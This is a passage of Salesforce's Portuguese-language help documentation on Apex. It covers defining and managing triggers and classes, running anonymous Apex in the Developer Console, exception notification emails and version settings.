Nota: Para auxiliar na compatibilidade reversa, as classes serão armazenadas com as configurações para uma versão especificada do Apex e da API. Se a classe do Apex fizer referência a componentes, como um objeto personalizado, em um pacote gerenciado instalado, as configurações de versão para cada pacote gerenciado mencionado pela página também serão salvas. Além disso, as classes são armazenadas com um indicador Válido que é definido como verdadeiro, contanto que os metadados dependentes não tenham sido alterados desde a última compilação da classe. Se qualquer alteração for feita nos nomes do objeto ou nos campos usados na classe, incluindo alterações superficiais, como edições em uma descrição de objeto ou campo ou uma classe alterada que chama essa classe, o indicador Válido será definido como falso. Quando a chamada de um acionador ou serviço da Web chama a classe, o código é recompilado e o usuário notificado se houver erros. Se não houver nenhum erro, o indicador Válido será redefinido como verdadeiro.

#### CONSULTE TAMBÉM:

[Gerenciar classes do Apex](#page-5038-0) [Exibir classes do Apex](#page-5041-0) [Gerenciando configurações de versão para o Apex](#page-5040-0)

# Definir acionadores do Apex

Os acionadores do Apex são armazenados como metadados no aplicativo sob o objeto com o qual estão associados.

- Nota: Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.
- **1.** Nas configurações de gerenciamento de objeto para o objeto cujos acionadores você deseja acessar, acesse Acionadores.
	- **CP** Dica: Para os objetos padrão Anexo, ContentDocument e Nota, não é possível criar um acionador na interface com o usuário do Salesforce. Para esses objetos, crie um acionador usando ferramentas de desenvolvimento, como o Console do desenvolvedor ou o IDE do Force.com. Como opção, também se pode usar a API de metadados.
- **2.** Na lista Acionadores, clique em **Novo**.
- **3.** Clique em Configurações da versão para especificar a versão do Apex e a API usada com esse acionador. Se sua organização tiver instalado pacotes gerenciados pelo AppExchange, você também poderá especificar qual versão de cada pacote gerenciado deverá ser utilizada com esse acionador. Use os valores padrão para todas as versões. Isso associa o acionador com a

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

Objetos padrão, campanhas, casos e emails não estão disponíveis no **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir acionadores do Apex:

**•** "Apex do autor"

versão mais recente do Apex e da API, além de a cada pacote gerenciado. Você pode especificar uma versão mais antiga de um pacote gerenciado caso queira acessar os componentes ou funcionalidades diferentes da versão do pacote mais recente.

- **4.** Clique em Acionador do Apex e selecione a caixa de seleção Ativo se o acionador deve ser compilado e ativado. Deixe a caixa de seleção desmarcada se desejar somente armazenar o código nos metadados da organização. Essa caixa de seleção opção está marcada por padrão.
- **5.** Na caixa de texto Corpo, insira o Apex para o acionador. Um único acionador pode ter até 1 milhão de caracteres de comprimento.

Para definir um acionador, use a sintaxe seguinte:

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
em que *compromissos\_do\_acionador* pode ser uma lista separada por vírgulas de um ou mais dos seguintes compromissos:

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete
	- Nota: Um acionador chamado por insert, delete ou update de um compromisso ou evento recorrente, resulta em um erro de tempo de execução quando é chamado em massa da API do Force.com.

#### **6.** Clique em **Salvar**.

Nota: Os acionadores são armazenados com um indicador Válido que é definido como verdadeiro, contanto que os metadados dependentes não tenham sido alterados desde a última compilação do acionador. Se qualquer alteração for feita nos nomes do objeto ou nos campos usados no acionador, incluindo alterações superficiais, como edições em uma descrição de objeto ou campo, o indicador Válido será definido como falso até o compilador do Apex processar o código novamente. A recompilação ocorrerá quando o acionador for executado da próxima vez, ou quando um usuário salvar o acionador novamente nos metadados.

Se um campo de pesquisa fizer referência a um registro que foi excluído, o Salesforce limpará o valor do campo por padrão. Você também pode, como alternativa, optar por evitar que registros sejam excluídos se não estiverem em um relacionamento de pesquisa.

#### CONSULTE TAMBÉM:

[Gerenciar acionadores do Apex](#page-5039-0) [Gerenciando configurações de versão para o Apex](#page-5040-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Executando o código do apex anônimo

O Console do desenvolvedor permite que você execute o código do Apex como outra maneira de gerar registros de depuração que cobrem uma lógica de aplicativo específica.



A ferramenta Executar anônimo no Apex no Console do desenvolvedor executa o código do Apex inserido usando ExecuteAnonymous e gera um registro de depuração com os resultados da execução.

Cuidado: Se você chamar uma classe que contenha um testMethod, todas as instruções DML do método de teste serão executadas. Essa ação poderá adicionar dados indesejados à sua organização.

**1.** Clique em **Debug (Depurar)** > **Open Execute Anonymous Window (Abrir janela executar anônimo)** para abrir a janela Inserir Apex code.



**2.** Insira o código que deseja executar na janela Inserir código do Apex ou clique em **[4**] para abrir o editor de código em uma nova janela do navegador. Para abrir automaticamente o registro de depuração resultante quando a execução for concluída, selecione **Open Log (Abrir registro)**.

Nota: A palavra-chave static não pode ser usada em código anônimo.  $\sqrt{2}$ 

- **3.** Execute o código:
	- **a.** Clique em **Executar** ou CTRL+E para executar todo o código na janela.
	- **b.** Para executar somente as linhas selecionadas do código, selecione as linhas e clique em **Executar destacado** ou CTRL+SHIFT+E.
- **4.** Se **Abrir registro** tiver sido selecionado, o registro irá abrir automaticamente no Inspetor de registro. Depois de o código executar, o registro de depuração será listado na guia **Logs (Registros)**. Clique duas vezes no registro para abri-lo no Inspetor de registro.
- **5.** Para executar o mesmo código novamente sem fazer alterações, clique em **Debug (Depurar)** > **Execute Last (Executar último)**. Se deseja modificar o código, clique em **Debug (Depurar)** > **Open Execute Anonymous Window (Abrir janela executar anônimo)** para abrir a janela Inserir Apex code com a entrada anterior.

CONSULTE TAMBÉM:

[Menu Depurar](#page-4992-0) [Inspetor de registro](#page-5243-0) [Usando registros de depuração](#page-5255-0) [Guia Registros](#page-5242-0)

# O que acontece quando ocorre uma exceção do Apex?

Quando ocorre uma exceção, a execução do código é interrompida. Quaisquer operações DML que foram processadas antes da exceção são desfeitas e não são confirmadas no banco de dados. Exceções são registradas nos registros de depuração. Para exceções não tratadas, ou seja, exceções que o código não capta, o Salesforce envia um email que inclui as informações da exceção. O usuário final vê uma mensagem de erro na interface do usuário do Salesforce.

# Emails de exceções não tratadas

Quando ocorrem exceções não tratadas do Apex, são enviados emails que incluem o rastreamento de pilha do Apex e a organização e o ID de usuário do cliente. Nenhum outro dado do cliente é retornado com o relatório. Emails de exceções não tratadas são enviados por padrão ao desenvolvedor especificado no campo LastModifiedBy na classe ou acionados com falha. Além disso, é possível enviar emails a usuários de sua organização do Salesforce e a endereços de email arbitrários. Para configurar essas notificações por email, em Configuração, insira *Email de exceção de Apex* na caixa Busca rápida e selecione **Email de exceção de Apex**. Também é possível configurar os emails de exceções do Apex usando o objeto ApexEmailNotification da API do conjunto de ferramentas.

Nota: Se ocorrerem exceções duplicadas no Apex code que é executado de forma síncrona, emails de exceções subsequentes serão suprimidos e apenas o primeiro email será enviado. Essa supressão de email evita lotar a caixa de entrada do desenvolvedor com emails sobre o mesmo erro. Para Apex assíncrono, incluindo Apex em lote e métodos anotados com @future, emails para exceções duplicadas não são suprimidos.

#### Exceções não tratadas na interface do usuário

Se um usuário final se deparar com uma exceção ocorrida no Apex code durante o uso da interface do usuário padrão, será exibida uma mensagem de erro. A mensagem de erro inclui texto semelhante à notificação mostrada aqui.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para acessar a página Configuração de email de exceção do Apex

**•** "Exibir configuração"

Para escrever um Apex code

**•** "Apex do autor"

Para usar a API do conjunto de ferramentas

**•** "API ativada"

### Lidando com exceções do Apex nos pacotes gerenciados

Ao criar um pacote gerenciado para o Force.com AppExchange, você pode especificar um usuário para receber a notificação por email quando houver uma exceção que não tenha sido identificada pelo Apex. As exceções não identificadas podem ser geradas de:

- **•** Uma ação ou método getter do Visualforce
- **•** Um método do serviço da Web
- **•** Um acionador

O email que é enviado tem o seguinte formato:



Disponível em: Salesforce Classic

Disponível em: Edições **Performance**, **Unlimited**, **Developer** e **Enterprise**

PERMISSÕES DO USUÁRIO

Para criar pacotes:

**•** "Criar pacotes do Force.com AppExchange"

Para carregar pacotes:

**•** "Carregar pacotes do Force.com AppExchange"

Parar criar o Apex:

**•** "Apex do autor"

Exceção de script do desenvolvedor de *NOME\_DA\_CLASSE* Exceção de acionador de script do Apex não tratada pelo usuário/organização: *ID\_DO\_USUÁRIO/ID\_DA\_ORG STRING\_DA\_EXCEÇÃO RASTREAMENTO\_DE\_PILHA* --------------------------------------------------------------------------------

-------------------------------------------------------------------------------- Assunto:

Por exemplo:



O número de emails gerados para o mesmo erro limita-se a 10 mensagens com o mesmo assunto em um período de 60 segundos.

# <span id="page-5038-0"></span>Gerenciar classes do Apex

#### Disponível em: Edições **Performance**, **Unlimited**, **Developer** e **Enterprise**

Uma classe do Apex é um modelo ou projeto a partir do qual objetos do Apex são criados. As classes consistem em outras classes, métodos definidos pelo usuário, variáveis, tipos de exceção e código de inicialização estático. Depois que são salvos corretamente, métodos de classe ou variáveis podem ser chamados por outro código do Apex ou pela API SOAP (ou Kit de ferramentas AJAX) para métodos que foram designados com a palavra-chave webService.

A página Classes Apex permite criar e gerenciar classes do Apex. Para acessar a página Classes do Apex, em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**. Para obter funcionalidades de desenvolvimento adicionais, use o [Console do desenvolvedor.](#page-4987-0)

PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

Para criar uma classe do Apex, na página Classes Apex, clique em **Novo** e insira seu código Apex no editor.

Embora os desenvolvedores possam gravar métodos de classe de acordo com a sintaxe descrita no Force.com [Apex Code Developer's](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/), as classes também podem ser geradas automaticamente consumindo um documento WSDL armazenado em um disco rígido local ou em uma rede. A criação de uma classe consumindo um documento WSDL permite que os desenvolvedores façam callouts para o serviço externo da Web no Apex. Na página Classes Apex, clique em **Gerar do WSDL** para gerar uma classe do Apex a partir de um documento WSDL.

Depois de criar uma classe do Apex, você pode executar qualquer uma das seguintes ações:

- **•** Clique em **Editar**, ao lado do nome da classe, para modificar o seu conteúdo em um editor simples.
- **•** Clique em **Excluir**, ao lado do nome da classe, para excluir a classe da organização.

### Nota:

- **–** Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.
- **–** Você não pode excluir uma classe especificada como um controlador em um componente ou página do Visualforce.
- **–** Um ícone **in** indica que uma classe do Apex foi lançada em um pacote gerenciado. As classes do Apex em pacotes têm considerações especiais.
- **–** Um ícone **indica que uma classe do Apex está em um pacote gerenciado instalado. Você não pode editar nem excluir** uma classe em um pacote gerenciado.
- **–** Um ícone **indica** que uma classe Apex em um pacote gerenciado previamente liberado será excluída ao carregar o próximo pacote. Você pode optar por desfazer a exclusão da classe Apex por meio da página de detalhe do pacote.
- **•** Se uma classe do Apex tiver algum método definido como um webService, você poderá clicar em **WSDL** ao lado do nome da classe para gerar um documento WSDL com base no conteúdo da classe. Esse documento contém todas as informações necessárias para um cliente consumir métodos de serviço da Web do Apex. Todos os métodos de classe com a palavra-chave webService são incluídos no documento WSDL resultante.
- **•** Clique em **Segurança** ao lado do nome da classe para selecionar os perfis autorizados a executar métodos na classe usando pontos de entrada de nível superior, como os métodos de serviço da Web. Para as classes que estão instaladas em sua organização como parte de um pacote gerenciado, esse link será exibido somente para aquelas que são definidas como q1obal.
- **•** Clique em **Estimar cobertura de código da sua organização** para descobrir o nível de cobertura atual do código Apex em sua organização pelos testes da unidade. Esse percentual se baseia nos mais recentes resultados de testes que você já executou. Se você não tiver resultados de testes, a cobertura de código será 0%.
- **•** Se você tiver testes de unidade em pelo menos uma classe do Apex, clique em **Executar todos os testes** para executar todos os testes de unidade em sua organização.
- **•** Clique em **Compilar todas as classes** para compilar todas as classes do Apex em sua organização. Se você tiver classes que são instaladas de um pacote gerenciado e que tenham métodos de teste ou sejam classes de teste, deve compilar essas classes primeiro para poder exibi-las e executar os métodos de teste na página Execução de teste do Apex. As classes do pacote gerenciado podem ser compiladas apenas por meio do link **Compilar todas as classes** porque não podem ser salvas. Caso contrário, salvar as classes do Apex que não fazem parte de um pacote gerenciado faz com que sejam recompiladas. Esse link compila todas as classes do Apex em sua organização, sejam ou não de um pacote gerenciado.
- Nota: O prefixo de namespace é adicionado às classes e acionadores do Apex, componentes e páginas do Visualforce, modelos de marca, pastas, s-controls, recursos estáticos, links da web e tipos de relatório personalizados caso eles estejam incluídos em um pacote gerenciado. Mas se você não tiver permissão para personalizar aplicativos, o campo de prefixo de namespace não será exibido para modelos de marca, pastas e tipos de relatório personalizados.

#### CONSULTE TAMBÉM:

<span id="page-5039-0"></span>[Definir classes do Apex](#page-5032-0) [Exibir classes do Apex](#page-5041-0)

# Gerenciar acionadores do Apex

Acionador é o código do Apex executado antes ou depois que eventos específicos de linguagem de manipulação de dados (DML) ocorrem; por exemplo, antes que registros de objetos sejam inseridos no banco de dados ou depois que os registros são excluídos.

Os acionados são armazenados como metadados no Salesforce. Uma lista de todos os acionadores na sua organização está localizada na página Acionadores do Apex em Configuração. Os acionadores também são associados e armazenados com objetos específicos e são listados nas configurações de gerenciamento de cada objeto. Para obter funcionalidades de desenvolvimento adicionais, use o [Console do desenvolvedor](#page-4987-0).

Nota: O prefixo de namespace é adicionado às classes e acionadores do Apex, componentes e páginas do Visualforce, modelos de marca, pastas, s-controls, recursos estáticos, links da web e tipos de relatório personalizados caso eles estejam incluídos em um pacote gerenciado. Mas se você não tiver permissão para personalizar aplicativos, o campo de prefixo de namespace não será exibido para modelos de marca, pastas e tipos de relatório personalizados.

Clique em **Novo** para criar um acionador do Apex.

Nota: Você só pode criar acionadores a partir do objeto associado, não pela página Acionadores do Apex.

Depois de criar um acionador do Apex:

- **•** Clique em **Editar**, ao lado do nome do acionador, para modificar o seu conteúdo em um editor simples.
- **•** Clique em **Excluir**, ao lado do nome do acionador, para excluir o acionador da organização.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

### PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir configurações de versão e mostrar dependências de acionadores do Apex:

**•** "Apex do autor"
Nota:

- **•** Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.
- Um ícone indica que um acionador do Apex está em um pacote gerenciado instalado. Você não pode editar nem excluir um acionador em um pacote gerenciado.
- Um ícone **indica que um acionador Apex em um pacote gerenciado previamente liberado será excluído no upload do** próximo pacote. Você pode optar por desfazer a exclusão do acionador Apex por meio da página de detalhe do pacote.

### CONSULTE TAMBÉM:

[Definir acionadores do Apex](#page-5033-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Gerenciando configurações de versão para o Apex

Para auxiliar na compatibilidade reversa, as classes serão armazenadas com as configurações para uma versão especificada do Apex e da API. Se a classe do Apex fizer referência a componentes, como um objeto personalizado, em um pacote gerenciado instalado, as configurações de versão para cada pacote gerenciado mencionado pela página também serão salvas. Isso garante que, à medida que o Apex, a API e os componentes dos pacotes gerenciados evoluem para as subsequentes versões lançadas, uma classe ou acionador ainda estarão ligados às versões com comportamento específico e conhecido.

Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números maiores e menores aumentam para um valor escolhido em toda versão principal. O *patchNumber* é gerado e atualizado apenas para a versão do patch. Os editores podem usar as versões do pacote para evoluírem os componentes nos pacotes gerenciados com suavidade, lançando versões subseqüentes do pacote sem romper as integrações existentes com clientes usando o pacote.

Para definir a versão da API e do Apex do Salesforce para uma classe ou para um acionador:

- **1.** Edite ou a classe ou o acionador e, em seguida, clique em **Configurações da versão**.
- **2.** Selecione a Versão da API do Salesforce. Essa também é a versão do Apex associada à classe ou ao acionador.
- **3.** Clique em **Salvar**.

Para configurar as configurações da versão do pacote para uma classe ou para um acionador:

**1.** Edite ou a classe ou o acionador e, em seguida, clique em **Configurações da versão**.

**2.** Selecione uma Versão para cada pacote gerenciado mencionado pela classe ou pelo acionador. Essa versão o pacote gerenciado continuará a ser usada pela classe ou pelo acionador se forem instaladas versões posteriores do pacote gerenciado, a menos que você atualize manualmente a configuração da versão. Para adicionar um pacote gerenciado instalado à lista de configurações, selecione um pacote na lista de pacotes disponíveis. A lista só será exibida se você tiver um pacote gerenciado instalado que ainda não esteja associado à classe ou ao acionador.

### EDIÇÕES

Disponível em: Salesforce Classic

### Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

Os pacotes gerenciados não estão disponíveis em **Database.com**.

## PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

### **3.** Clique em **Salvar**.

Observe o seguinte ao trabalhar com as configurações da versão do pacote:

- **•** Se você salvar uma classe ou acionador do Apex que faça referência a um pacote gerenciado sem especificar uma versão do pacote gerenciado, esse acionador ou classe do Apex estará associado à última versão instalada do pacote gerenciado, como padrão.
- **•** Você não poderá **Remover** a configuração da versão da classe ou do acionador para um pacote gerenciado se ele for mencionado na classe ou no acionador. Use **Mostrar dependências** para localizar onde um pacote gerenciado é mencionado por uma classe ou por um acionador.

## Exibir classes do Apex

Depois de você criar a classe, é possível visualizar o código contido nela, além da API na qual a classe foi salva e se a classe é válida ou ativa. Em Configuração, insira *Classes do Apex* na caixa Busca rápida, selecione **Classes do Apex** e clique no nome da classe que deseja exibir. Para exibir uma classe, é possível executar as ações a seguir.

**•** Clique em **Editar** para fazer alterações na classe.

## Nota:

- **–** Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.
- Um ícone **indica** que uma classe do Apex foi lançada em um pacote gerenciado. As classes do Apex em pacotes têm considerações especiais.
- **–** Um ícone  $\blacktriangleright$  indica que uma classe do Apex está em um pacote gerenciado instalado. Você não pode editar nem excluir uma classe em um pacote gerenciado.
- **–** Um ícone **indica que uma classe Apex em um pacote gerenciado previamente** liberado será excluída ao carregar o próximo pacote. Você pode optar por desfazer a exclusão da classe Apex por meio da página de detalhe do pacote.

Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

**•** Clicar em **Excluir** para excluir a classe.

Nota: Você não pode excluir uma classe especificada como um controlador em um componente ou página do Visualforce.

**•** Se sua classe tiver um método definido como um webService, clique em **Gerar WSDL** para gerar um documento WSDL baseado na classe.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

## PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

Nota: Você não pode gerar um documento WSDL para classes definidas como isTest.

- **•** Clique em **Fazer download** para fazer download de uma cópia do Apex.
- **•** Clique em **Executar teste** para executar os testes de unidade contidos na classe.
- **•** Clique em **Segurança** para definir a segurança do nível da classe do Apex.
- **•** Clique em **Mostrar dependências** para exibir os itens, como campos, objetos ou outras classes, que devem existir para que esta classe seja válida.

A guia **Resumo das classes** exibe o protótipo da classe; ou seja, classes, métodos e variáveis que estão disponíveis a outro código do Apex. A guia **Resumo das classes** lista o nível de acesso e a assinatura para cada método e variável em uma classe do Apex, assim como quaisquer classes internas. Se não houver nenhum protótipo disponível, essa guia não estará disponível.

## Nota:

- **•** Para as classes do Apex que não estiverem incluídas nos pacotes gerenciados, são exibidos somente classes, métodos e variáveis definidos como global ou público.
- **•** Para as classes do Apex incluídas em pacotes gerenciados, a guia **Resumo das classes** também lista a versão do pacote que uma determinada propriedade ou método introduziu. Você pode selecionar um número de versão na lista suspensa para ver o protótipo referente à versão do pacote selecionado. O valor padrão é a versão atual instalada. O desenvolvedor do pacote pode recusar um método do Apex e fazer upload de uma nova versão do pacote, expondo assim uma classe do Apex com um protótipo diferente. Somente as classes, os métodos e as variáveis definidas como globais serão exibidas nos protótipos referentes às classes do pacote gerenciado.

Se uma classe do Apex fizer referências a componentes nos pacotes gerenciados instalados, como outra classe, acionador ou objeto personalizado, a guia **Configurações da versão** listará as versões dos pacotes gerenciados instalados que contêm os componentes mencionados.

A guia **Filtros do registro** exibe as categorias do registro de depuração e os níveis de depuração que podem ser definidos para a classe.

CONSULTE TAMBÉM:

[Definir classes do Apex](#page-5032-0) [Gerenciar classes do Apex](#page-5038-0) [Filtragem do registro de depuração para classes do Apex e acionadores do Apex](#page-5273-0)

## Exibir detalhes do acionador do Apex

Os acionadores do Apex são armazenados como metadados no aplicativo sob o objeto com o qual estão associados. Também é possível exibir todos os acionadores em Configuração inserindo *Acionadores do Apex* na caixa Busca rápida e selecionando **Acionadores do Apex**.

Nota: Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

Para exibir os detalhes de um acionador, em Configuração, insira "Acionadores do Apex" na caixa Busca rápida, selecione **Acionadores do Apex** e clique no nome do acionador. Você também pode acessar os detalhes do acionador a partir das configurações de gerenciamento de um objeto.

Na página de detalhes do acionador, é possível executar as seguintes ações:

- **•** Clique em **Editar** para modificar o conteúdo do acionador.
	- Nota: Um ícone indica que um acionador do Apex está em um pacote gerenciado instalado. Você não pode editar nem excluir um acionador em um pacote gerenciado.
- **•** Clique em **Excluir** para excluir o acionador da sua organização.
- **•** Clique em **Mostrar dependências** para exibir os itens, como campos, s-controls, ou classes, que são mencionados pelo código do Apex contido no acionado.
- **•** Clique em **Download do Apex** para fazer download do texto do acionador. O arquivo é gravado com o nome do acionador como nome de arquivo, com o tipo de arquivo .trg.

A página de detalhe do acionador mostra as seguintes informações para um acionador:

- **•** O nome do acionador
- **•** O nome do objeto com o qual o acionador está associado, como Conta ou Caso.
- **•** A versão da API com a qual o acionador foi salvo.
- **•** Se o acionador é válido.
	- Nota: Os acionadores são armazenados com um indicador Válido que é definido como verdadeiro, contanto que os metadados dependentes não tenham sido alterados desde a última compilação do acionador. Se qualquer alteração for feita nos nomes do objeto ou nos campos usados no acionador, incluindo alterações superficiais, como edições em uma descrição de objeto ou campo, o indicador Válido será definido como falso até o compilador do Apex processar o código novamente. A recompilação ocorrerá quando o acionador for executado da próxima vez, ou quando um usuário salvar o acionador novamente nos metadados.

Se um campo de pesquisa fizer referência a um registro que foi excluído, o Salesforce limpará o valor do campo por padrão. Você também pode, como alternativa, optar por evitar que registros sejam excluídos se não estiverem em um relacionamento de pesquisa.

- **•** Se o acionador está ativo.
- **•** O texto do código do Apex contido no acionador.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

### PERMISSÕES DO USUÁRIO

Para exibir os acionadores do Apex:

**•** "Apex do autor"

#### Aprimorar o Salesforce com código

- **•** Se um acionador fizer referências a componentes nos pacotes gerenciados instalados, como uma classe do Apex, uma página do Visualforce, um objeto personalizado, e assim por diante, a seção Configurações da versão listará as versões dos pacotes gerenciados que contêm os componentes mencionados.
- **•** Se o acionador estiver contido em um pacote gerenciado instalado, o Pacote instalado indicará o nome do pacote.

A guia **Filtros do registro** exibe as categorias do registro de depuração e os nível do nível de depuração que você pode definir para o acionador. Para obter mais informações, consulte [Filtragem do registro de depuração para classes do Apex e acionadores do Apex](#page-5273-0) na página 5268.

### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Criar uma classe do Apex de um WSDL

